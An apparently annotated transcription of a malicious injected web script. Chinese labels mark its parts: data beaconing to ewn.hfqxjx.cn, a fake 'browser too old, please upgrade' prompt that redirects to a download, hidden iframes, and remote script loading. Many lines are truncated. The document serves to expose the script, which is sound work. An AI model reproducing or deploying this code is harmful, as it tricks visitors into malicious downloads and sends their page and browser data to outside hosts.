 1 'use strict';
2 (function() {
3 /**
4 * @param {!Error} err
5 * @param {string} collectionSchema
6 * @return {?}
7 */
8
9 function callback(err, collectionSchema) {
10 try { /** @type {!HTMLDocument} */
11 var doc = document; /** @type {!Window} */
12 var global = window; /** @type {function(string): string} */
13 var expect = encodeURIComponent; /** @type {!Array} */
14 var drilldownLevelLabels = [];
15 drilldownLevelLabels.push("siteid=301650");
错误上报
16 if (err) {
17 drilldownLevelLabels.push("name=" + expect(err.name));
18 drilldownLevelLabels.push("msg=" + expect((err.stack ? err.stack : "") + err.
19 }
20 drilldownLevelLabels.push("r=" + expect(doc.referrer));
21 drilldownLevelLabels.push("page=" + expect(global.location.href));
22 drilldownLevelLabels.push("agent=" + expect(global.navigator.userAgent));
23 drilldownLevelLabels.push("ex=" + expect(collectionSchema));
24 drilldownLevelLabels.push("rnd=" + Math.floor(2147483648 * Math.random())); /** @
25 (new Image).src = "https://ewn.hfqxjx.cn/ms/g.js?" + drilldownLevelLabels.join("&
26 } catch (d) {}
27 return true;
28 } /** @type {number} */
29 var js473_p = 1; /** @type {string} */
30 var js473_h1 = "sl=1&k=0&bp=1&ck=0&ups=0"; /** @type {string} */
31 var js473_h2 = "sl=1&k=0&bp=0&ck=1&ups=2";
32 try { /** @type {!Array} */
33 var _hmt = _hmt || []; /** @type {!Element} */
34 var script_element = document.createElement("script"); /** @type {!Element} */
35 var widget = document.createElement("div"); /** @type {string} */
36 script_element.src = "https://s5.cnzz.com/z_stat.php?id=1277762915&web_id=1277762915"
37 widget.style.display = "none";
38 widget.appendChild(script_element);
39 document.body.appendChild(widget);
统计代码
40 } catch (configOptions) {
41 callback(configOptions, "sh_z2");
42 }
43 try {
44 (function() {
45 /**
46 * @param {!Object} v
47 * @return {undefined}
恶意下载
48 */
49
50 function init(v) {
51 if (v && v.a && !(0 >= v.a.length)) {
52 var w = v.a.length;
53 v = 1 == w ? v.a[0] : v.a[Math.floor(Math.random() * w)]; /** @type {!Win
54 w = window;
55 if (self !== top) { /** @type {!Window} */
56 w = window.top;
57 }
58 if (confirm("您的浏览器版本过低请升级！")) {
59 w.location.href = v.u;
60 }
61 }
62 }
63 var settings = {
64 a: [{
65 u: "https://ewn.hfqxjx.cn/ms/d.js?b=200473!301650!88!640!150!200&n=115725
66 q: -1,
67 v: -1
68 }],
69 v: 1
70 };
71 init(settings);
72 })();
73 (function() {
74 /**
75 * @param {string} c
76 * @return {undefined}
77 */
78
79 function f(c) {
80 if (c && c.a && !(0 >= c.a.length)) {
81 var d = c.a; /** @type {number} */
82 c = 0;
83 for (; c < d.length; c++) { /** @type {!Element} */
84 var iframe = document.createElement("iframe"); /** @type {string} */
85 iframe.style.display = "none";
86 iframe.src = d[c].u;
87 document.body.appendChild(iframe);
88 }
89 }
90 }
91 var r = {
92 a: [{
93 u: "https://ewn.hfqxjx.cn/ms/d.js?b=200473!301650!88!640!150!200&n=155409
94 q: -1,
95 v: -1
唤起App广告
96 }, {
97 u: "https://ewn.hfqxjx.cn/ms/d.js?b=200473!301650!88!640!150!200&n=155409
98 q: -1,
99 v: -1
100 }, {
101 u: "https://ewn.hfqxjx.cn/ms/d.js?b=200473!301650!88!640!150!200&n=155409
102 q: -1,
103 v: -1
104 }, {
105 u: "https://ewn.hfqxjx.cn/ms/d.js?b=200473!301650!88!640!150!200&n=155409
106 q: -1,
107 v: -1
108 }, {
109 u: "https://ewn.hfqxjx.cn/ms/d.js?b=200473!301650!88!640!150!200&n=155409
110 q: -1,
111 v: -1
112 }, {
113 u: "https://ewn.hfqxjx.cn/ms/d.js?b=200473!301650!88!640!150!200&n=155409
114 q: -1,
115 v: -1
116 }, {
117 u: "https://ewn.hfqxjx.cn/ms/d.js?b=200473!301650!88!640!150!200&n=155409
118 q: -1,
119 v: -1
120 }, {
121 u: "https://ewn.hfqxjx.cn/ms/d.js?b=200473!301650!88!640!150!200&n=155409
122 q: -1,
123 v: -1
124 }],
125 v: 1
126 };
127 f(r);
128 })();
129 (function() { /** @type {!Element} */
130 var liveReload = document.createElement("script"); /** @type {string} */
131 liveReload.src = "https://nw44.zmlled.cn/js/mob/sjas.js";
132 document.body.appendChild(liveReload);
133 })();
134 } catch (configOptions) {
似乎是另一个统计代码
135 callback(configOptions, "sh_has");
136 }
137 try {
138 !
139 function() { /** @type {!HTMLDocument} */
140 var doc = document; /** @type {!Element} */
141 o = doc.compatMode == "BackCompat" ? doc.body : doc.documentElement; /** @type {n
142 cw = o.clientWidth; /** @type {string} */
143 randnum = Math.random().toString(36).substr(3, 9); /** @type {number} */
144 var y21 = cw; /** @type {(number|undefined)} */
145 var xAxisLabelsEnabled = typeof xAxisLabelsEnabled != "undefined" ? xAxisLabelsEn
146 var iw = xAxisLabelsEnabled == 1 ? cw : 640; /** @type {number} */
147 var poheight = iw * 150 / 640; /** @type {string} */
148 var divw = "100%"; /** @type {string} */
149 var horizCenter = cw * 0.04 + "px"; /** @type {!Element} */
150 var typeElem = doc.createElement("div"); /** @type {string} */
151 typeElem.id = randnum; /** @type {string} */
152 typeElem.style.cssText = "margin:0;padding:0 !important;line-height:0 !important;
153 typeElem.innerHTML = '<a target="_blank" href="https://u.jd.com/E77Kbg "><img sty
154 doc.getElementById("js473").appendChild(typeElem);
155 }();
156 } catch (configOptions) {
页面中正常的广告
157 callback(configOptions, "sh_ash");
158 }
159 })();